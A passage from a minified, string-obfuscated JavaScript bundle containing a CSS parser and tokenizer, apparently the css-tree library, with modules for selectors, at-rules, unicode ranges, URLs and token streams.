l(t){const e=r;this[e(3910)](t[e(1020)])}},8659:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2F;return this[t(4285)](this[t(3388)],!0)}function s(){const t=a2F,e=this[t(1469)]();return t(4285)!==e[t(3981)]&&!1===this[t(4335)]&&this[t(1953)]!==o.X6&&this[t(1581)](),e}const a=r(2550),c=r(3137),l={prelude:[r(1469),r(4285)],block:[r(3081)]};function u(){const t=r,e=this[t(4323)],n=this[t(3718)];let o,a;return o=this[t(2141)]?this[t(4246)](s,i):i[t(3984)](this,e),a=this[t(3081)](!0),{type:t(2550),loc:this[t(2083)](n,this[t(3718)]),prelude:o,block:a}}function d(t){const e=r;this[e(1026)](t[e(1369)]),this[e(1026)](t[e(2383)])}},9689:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3907),s={root:[r(1469),r(4285),null],limit:[r(1469),r(4285),null]};function a(){const t=r;let e=null,n=null;this[t(3780)]();const i=this[t(3718)];return this[t(1953)]===o.AJ&&(this[t(4330)](),this[t(3780)](),e=this[t(4246)](this[t(1469)],(()=>this[t(4285)](!1,!0))),this[t(3780)](),this[t(3377)](o.no)),this[t(3822)](0)===o.Vy&&(this[t(3780)](),this[t(847)]("to"),this[t(3780)](),this[t(3377)](o.AJ),this[t(3780)](),n=this[t(4246)](this[t(1469)],(()=>this[t(4285)](!1,!0))),this[t(3780)](),this[t(3377)](o.no)),{type:t(3907),loc:this[t(2083)](i,this[t(3718)]),root:e,limit:n}}function c(t){const e=r;t[e(1419)]&&(this[e(3371)](o.AJ,"("),this[e(1026)](t[e(1419)]),this[e(3371)](o.no,")")),t[e(3007)]&&(this[e(3371)](o.Vy,"to"),this[e(3371)](o.AJ,"("),this[e(1026)](t[e(3007)]),this[e(3371)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3965),i={children:[[r(2843),r(3524),r(1575),r(2548),r(1467),r(3707),r(3902)]]};function s(){const t=r,e=this[t(1238)](this[t(2637)][t(3965)]);return null===this[t(1670)](e)&&this[t(1581)](t(2317)),{type:t(3965),loc:this[t(1999)](e),children:e}}function a(t){this[r(489)](t)}},5028:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1469),s=r(3005),a={children:[[r(3965),r(4285)]]};function c(){const t=r,e=this[t(4103)]();for(;!this[t(4335)]&&(e[t(923)](this[t(3965)]()),this[t(1953)]===o.A9);)this[t(4330)]();return{type:t(1469),loc:this[t(1999)](e),children:e}}function l(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3954),a={value:String};function c(){const t=r;return{type:t(3954),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:(0,i.D)(this[t(2286)](o.Qf))}}function l(t){const e=r;this[e(3371)](o.Qf,(0,i.l)(t[e(1020)]))}},5853:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2F(4285)](null,!1)}const a=r(2832),c=r(4012),l={children:[[r(994),r(3756),r(1218),r(728),r(2550),r(4285)]]};function u(){const t=r,e=this[t(3718)],n=this[t(4103)]();let a;for(;!this[t(4335)];){switch(this[t(1953)]){case o.M$:this[t(4330)]();continue;case o.Mw:if(this[t(1989)](this[t(3718)]+2)!==i){this[t(4330)]();continue}a=this[t(994)]();break;case o.lh:a=this[t(3756)]();break;case o.zG:a=this[t(1218)]();break;case o.zu:a=this[t(4246)](this[t(728)],s);break;default:a=this[t(4246)](this[t(2550)],s)}n[t(923)](a)}return{type:t(2832),loc:this[t(2083)](e,this[t(3718)]),children:n}}function d(t){this[r(489)](t)}},2105:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2542),s={declaration:r(716)};function a(){const t=r,e=this[t(3718)];this[t(3377)](o.AJ),this[t(3780)]();const n=this[t(716)]();return this[t(4335)]||this[t(3377)](o.no),{type:t(2542),loc:this[t(2083)](e,this[t(3718)]),declaration:n}}function c(t){const e=r;this[e(3371)](o.AJ,"("),this[e(1026)](t[e(523)]),this[e(3371)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2F;this[t(1953)]!==o.Vy&&!1===this[t(3913)](i)&&this[t(1581)](t(1197)),this[t(4330)]()}const c=r(2843),l={name:String};function u(){const t=r,e=this[t(3718)];return this[t(3913)](s)?(this[t(4330)](),a[t(3984)](this)):(a[t(3984)](this),this[t(3913)](s)&&(this[t(4330)](),a[t(3984)](this))),{type:t(2843),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e)}}function d(t){const e=r;this[e(3910)](t[e(3504)])}},3965:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2F;let r=0;for(let i=this[n(3718)]+t;i<this[n(780)];i++){const a=this[n(1989)](i);if(a===s&&e&&0!==r)return c[n(3984)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1581)](e&&0!==r?n(4172)+(r<6?n(739):"")+n(3608):n(r<6?3993:2689),i),++r>6&&this[n(1581)](n(3009),i)}return this[n(4330)](),r}function l(t){const e=a2F;let n=0;for(;this[e(3913)](a);)++n>t&&this[e(1581)](e(1843)),this[e(4330)]()}function u(t){const e=a2F;this[e(1989)](this[e(3718)])!==t&&this[e(1581)](e(t===i?3540:4172)+e(3608))}function d(){const t=a2F;let e=0;switch(this[t(1953)]){case o.wN:if(e=c[t(3984)](this,1,!0),this[t(3913)](a)){l[t(3984)](this,6-e);break}if(this[t(1953)]===o.fg||this[t(1953)]===o.wN){u[t(3984)](this,s),c[t(3984)](this,1,!1);break}break;case o.fg:e=c[t(3984)](this,1,!0),e>0&&l[t(3984)](this,6-e);break;default:if(this[t(3768)](i),this[t(1953)]===o.Vy){e=c[t(3984)](this,0,!0),e>0&&l[t(3984)](this,6-e);break}if(this[t(3913)](a)){this[t(4330)](),l[t(3984)](this,5);break}this[t(1581)](t(1380))}}const h=r(1206),f={value:String};function m(){const t=r,e=this[t(3718)];return this[t(847)]("u"),d[t(3984)](this),{type:t(1206),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e)}}function p(t){const e=r;this[e(3910)](t[e(1020)])}},7544:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3823),c={value:String};function l(){const t=r,e=this[t(3718)];let n;switch(this[t(1953)]){case s.s0:n=o.D(this[t(2286)](s.s0));break;case s.zt:this[t(2453)](this[t(3718)],this[t(780)],t(3114))||this[t(1581)](t(2938)),this[t(3377)](s.zt),this[t(3780)](),n=i.D(this[t(2286)](s.Qf)),this[t(3780)](),this[t(4335)]||this[t(3377)](s.no);break;default:this[t(1581)](t(2505))}return{type:t(3823),loc:this[t(2083)](e,this[t(3718)]),value:n}}function u(t){const e=r;this[e(3371)](s.s0,o.l(t[e(1020)]))}},8856:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3172),i={children:[[]]};function s(){const t=r,e=this[t(3718)],n=this[t(1238)](this[t(2637)][t(3172)]);return{type:t(3172),loc:this[t(2083)](e,this[t(3718)]),children:n}}function a(t){this[r(489)](t)}},800:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(4487)]({type:r(4027),loc:null,value:" "}),s=r(4027),a={value:String};function c(){return this[r(3377)](o.M$),i}function l(t){const e=r;this[e(3371)](o.M$,t[e(1020)])}},1751:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{AnPlusB:()=>o[r(4278)],Atrule:()=>i[r(4278)],AtrulePrelude:()=>s[r(4278)],AttributeSelector:()=>a[r(4278)],Block:()=>c[r(4278)],Brackets:()=>l[r(4278)],CDC:()=>u[r(4278)],CDO:()=>d[r(4278)],ClassSelector:()=>h[r(4278)],Combinator:()=>f[r(4278)],Comment:()=>m[r(4278)],Condition:()=>p[r(4278)],Declaration:()=>g[r(4278)],DeclarationList:()=>w[r(4278)],Dimension:()=>b[r(4278)],Feature:()=>y[r(4278)],FeatureFunction:()=>v[r(4278)],FeatureRange:()=>x[r(4278)],Function:()=>A[r(4278)],GeneralEnclosed:()=>k[r(4278)],Hash:()=>_[r(4278)],IdSelector:()=>S[r(4278)],Identifier:()=>F[r(4278)],Layer:()=>M[r(4278)],LayerList:()=>E[r(4278)],MediaQuery:()=>z[r(4278)],MediaQueryList:()=>N[r(4278)],NestingSelector:()=>U[r(4278)],Nth:()=>C[r(4278)],Number:()=>T[r(4278)],Operator:()=>W[r(4278)],Parentheses:()=>L[r(4278)],Percentage:()=>O[r(4278)],PseudoClassSelector:()=>H[r(4278)],PseudoElementSelector:()=>I[r(4278)],Ratio:()=>j[r(4278)],Raw:()=>R[r(4278)],Rule:()=>V[r(4278)],Scope:()=>q[r(4278)],Selector:()=>P[r(4278)],SelectorList:()=>D[r(4278)],String:()=>B[r(4278)],StyleSheet:()=>X[r(4278)],SupportsDeclaration:()=>J[r(4278)],TypeSelector:()=>Q[r(4278)],UnicodeRange:()=>Z[r(4278)],Url:()=>G[r(4278)],Value:()=>Y[r(4278)],WhiteSpace:()=>$[r(4278)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),F=n(8586),S=n(7905),M=n(5204),E=n(4476),z=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),O=n(9509),H=n(1702),I=n(2150),j=n(3922),R=n(3091),V=n(8659),q=n(9689),P=n(2412),D=n(5028),B=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>F,Identifier:()=>_,Layer:()=>S,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>z,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>T,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>O,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>j,Rule:()=>R,Scope:()=>V,Selector:()=>q,SelectorList:()=>P,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),F=n(7905),S=n(5204),M=n(4476),E=n(8817),z=n(4037),N=n(1898),U=n(2015),C=n(1740),T=n(5509),W=n(7345),L=n(9509),O=n(1702),H=n(2150),I=n(3922),j=n(3091),R=n(8659),V=n(9689),q=n(2412),P=n(5028),D=n(7096),B=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2F;return this[t(1234)](this[t(1469)]())}},i={parse(){const t=a2F;return this[t(1234)](this[t(3965)]())}},s={parse(){const t=a2F;return this[t(1234)](this[t(3840)]())}},a={parse:r.T},c={parse(){const t=a2F;return this[t(1234)](this[t(2700)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2F,e=this[t(4103)]();this[t(3780)]();t:for(;!this[t(4335)];){switch(this[t(1953)]){case r.Vy:e[t(923)](this[t(3840)]());break;case r.Qf:e[t(923)](this[t(3954)]());break;case r.A9:e[t(923)](this[t(557)]());break;case r.no:break t;default:this[t(1581)](t(499))}this[t(3780)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2F;switch(this[e(1953)]){case r.Vw:return this[e(4333)]();case r.A9:return this[e(557)]();case r.AJ:return this[e(1819)](this[e(1238)],t[e(871)]);case r.hk:return this[e(3652)](this[e(1238)],t[e(871)]);case r.Qf:return this[e(3954)]();case r.fg:return this[e(2877)]();case r.Ne:return this[e(1744)]();case r.wN:return this[e(1809)]();case r.zt:return this[e(2453)](this[e(3718)],this[e(780)],e(3114))?this[e(3823)]():this[e(4395)](this[e(1238)],t[e(871)]);case r.s0:return this[e(3823)]();case r.Vy:return this[e(662)](this[e(3718)],l)&&this[e(662)](this[e(3718)]+1,s)?this[e(1206)]():this[e(3840)]();case r._i:{const t=this[e(1989)](this[e(3718)]);if(t===c||t===i||t===s||t===a)return this[e(557)]();t===o&&this[e(1581)](e(1364),this[e(3718)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2F;null!==e[n(2593)]&&n(3902)!==e[n(2593)][n(3981)]&&null!==t&&n(3902)!==t[n(3981)]&&e[n(923)]({type:n(3902),loc:null,name:" "})},getNode:function(){const t=a2F;switch(this[t(1953)]){case r.hk:return this[t(2548)]();case r.Vw:return this[t(3524)]();case r.Qx:return this[t(1080)](1)===r.Qx?this[t(3707)]():this[t(1467)]();case r.Vy:return this[t(2843)]();case r.wN:case r.Ne:return this[t(1744)]();case r.fg:46===this[t(1989)](this[t(3718)])&&this[t(1581)](t(4301),this[t(3718)]+1);break;case r._i:switch(this[t(1989)](this[t(3718)])){case 43:case 62:case 126:case 47:return this[t(3902)]();case 46:return this[t(1575)]();case 42:case 124:return this[t(2843)]();case 35:return this[t(3524)]();case 38:return this[t(2007)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2F;return null!==t&&e(557)===t[e(3981)]&&("-"===t[e(1020)][t[e(1020)][e(4044)]-1]||"+"===t[e(1020)][t[e(1020)][e(4044)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2F;s(t)&&(t[n(1020)]=" "+t[n(1020)]),s(e[n(2593)])&&(e[n(2593)][n(1020)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2F,n=t[e(3972)],r=n[e(4044)],s=n[e(4044)]>0?(0,i.vr)(n[e(1989)](0)):0,a=(0,o.N)(t[e(2034)],r),c=(0,o.N)(t[e(4483)],r);let l=t[e(3242)],u=t[e(1056)];for(let t=s;t<r;t++){const o=n[e(1989)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1989)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2034)]=a,t[e(4483)]=c,t[e(540)]=!0}class a{constructor(t,e,n,r){const o=a2F;this[o(2084)](t,e,n,r),this[o(2034)]=null,this[o(4483)]=null}[r(2084)](t="",e=0,n=1,o=1){const i=r;this[i(3972)]=t,this[i(2536)]=e,this[i(3242)]=n,this[i(1056)]=o,this[i(540)]=!1}[r(2083)](t,e){const n=r;return this[n(540)]||s(this),{source:e,offset:this[n(2536)]+t,line:this[n(2034)][t],column:this[n(4483)][t]}}[r(711)](t,e,n){const o=r;return this[o(540)]||s(this),{source:n,start:{offset:this[o(2536)]+t,line:this[o(2034)][t],column:this[o(4483)][t]},end:{offset:this[o(2536)]+e,line:this[o(2034)][e],column:this[o(4483)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2F(2084)](t,e)}[r(1191)](){const t=r;this[t(4335)]=!1,this[t(4323)]=-1,this[t(1953)]=0,this[t(3718)]=this[t(1528)],this[t(780)]=this[t(1528)]}[r(2084)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4044)],s=(0,o.N)(this[n(3228)],t[n(4044)]+1),c=(0,o.N)(this[n(2787)],t[n(4044)]+1);let h=0,f=-1,m=0,p=t[n(4044)];this[n(3228)]=null,this[n(2787)]=null,c[n(627)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3972)]=t,this[n(1528)]=-1===f?0:f,this[n(3729)]=h,this[n(3228)]=s,this[n(2787)]=c,this[n(1191)](),this[n(4330)]()}[r(1080)](t){const e=r;return(t+=this[e(4323)])<this[e(3729)]?this[e(3228)][t]>>l:a.LT}[r(3442)](t){const e=r;for(let n=this[e(4323)];n<this[e(3729)];n++){const r=this[e(3228)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3572)](t){const e=r;return(t+=this[e(4323)])<this[e(3729)]?this[e(3228)][t-1]&c:this[e(3972)][e(4044)]}[r(1319)](t){const e=r;for(let n=this[e(4323)];n<this[e(3729)];n++){const r=this[e(3228)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(4323)]}return a.LT}[r(2280)](t,e){const n=r;return(t+=this[n(4323)])<this[n(3729)]&&(0,i.s0)(this[n(3972)],this[n(3228)][t-1]&c,this[n(3228)][t]&c,e)}[r(2149)](t){const e=r;return t===this[e(4323)]?this[e(3718)]:t>0?t<this[e(3729)]?this[e(3228)][t-1]&c:this[e(3228)][this[e(3729)]]&c:this[e(1528)]}[r(857)](t){const e=r;return this[e(3972)][e(2795)](t,this[e(3718)])}[r(615)](t){const e=r;return this[e(2787)][this[e(4323)]]<t}[r(3913)](t,e){const n=r;return e?this[n(1080)](e)===a._i&&this[n(3972)][n(1989)](this[n(3572)](e))===t:this[n(1953)]===a._i&&this[n(3972)][n(1989)](this[n(3718)])===t}[r(3448)](t){const e=r;let n=this[e(4323)]+t;n<this[e(3729)]?(this[e(4323)]=n,this[e(3718)]=this[e(3228)][n-1]&c,n=this[e(3228)][n],this[e(1953)]=n>>l,this[e(780)]=n&c):(this[e(4323)]=this[e(3729)],this[e(4330)]())}[r(4330)](){const t=r;let e=this[t(4323)]+1;e<this[t(3729)]?(this[t(4323)]=e,this[t(3718)]=this[t(780)],e=this[t(3228)][e],this[t(1953)]=e>>l,this[t(780)]=e&c):(this[t(4335)]=!0,this[t(4323)]=this[t(3729)],this[t(1953)]=a.LT,this[t(3718)]=this[t(780)]=this[t(3972)][t(4044)])}[r(3780)](){const t=r;for(;this[t(1953)]===a.M$||this[t(1953)]===a.Mw;)this[t(4330)]()}[r(3632)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3729)]&&(i=this[n(2787)][o],!(i<t));o++)switch(s=o>0?this[n(3228)][o-1]&c:this[n(1528)],e(this[n(3972)][n(1989)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3228)][o]>>l)&&(o=i)}this[n(3448)](o-this[n(4323)])}[r(3236)](t){const e=r;for(let n=0,r=this[e(1528)];n<this[e(3729)];n++){const o=r,i=this[e(3228)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(730)](){const t=r,e=new Array(this[t(3729)]);return this[t(3236)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(3972)][a(2795)](r,o),balance:this[a(2787)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2F;return null===t||t[n(4044)]<e?new Uint32Array(Math[n(4415)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(4044)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2F;function s(e){return e<u?t[a2F(1989)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2F,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(845))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4044)];f++){const e=t[n(1989)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4044)]?void(f<t[n(4044)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2F;for(e||(e=s(f++)),d=r.Qf;f<t[n(4044)];f++){const a=t[n(1989)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4044)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4044)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1989)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3628)]("*/",f+2),f=-1===f?t[n(4044)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o=[r(4183),r(2348),r(3938),r(2686),r(1713),r(1545),r(1156),r(3855),r(1115),r(560),r(975),r(559),r(2736),r(2745),r(571),r(2688),r(579),r(4306),r(2605),r(1535),r(3219),r(2830),r(4235),r(2013),r(1715),r(2780)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>S,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>F,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,F=22,S=23,M=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2F;return e<t[n(4044)]?t[n(1989)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2F(1989)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2F;if(n-e!==o[i(4044)])return!1;if(e<0||n>t[i(4044)])return!1;for(let s=e;s<n;s++){const n=o[i(1989)](s-e);let a=t[i(1989)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2F;for(;e>=0&&(0,r.i0)(t[n(1989)](e));e--);return e+1}function l(t,e){const n=a2F;for(;e<t[n(4044)]&&(0,r.i0)(t[n(1989)](e));e++);return e}function u(t,e){const 